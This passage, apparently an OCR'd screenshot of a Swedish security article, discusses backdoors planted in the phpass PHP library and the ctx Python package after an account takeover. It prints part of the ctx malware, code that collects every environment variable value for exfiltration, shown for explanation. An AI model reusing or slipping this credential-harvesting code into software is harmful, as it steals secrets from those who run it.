
php-biblioteket phpass. Totalt rör det sig om cirka tre miljoner
användare av dessa två bibliotek.
För php-bakdörren kan man titta på följande
kodsnutt
. Och
anledningen till att bakdörren kommer in i system är för att github-
kontot
hautelook
raderades och någon annan skapade ett nytt konto.
Nedan följer ctx python-koden som exfiltrerar miljövariablarna där
koden exekveras:
def __init__(self):
self.sendRequest()
.
. # code that performs dict access
. # please DO NOT RUN THIS CODE !
def sendRequest(self):
string = ""
for _, value in environ.items():
string += value+" "
message_bytes = string.encode('ascii')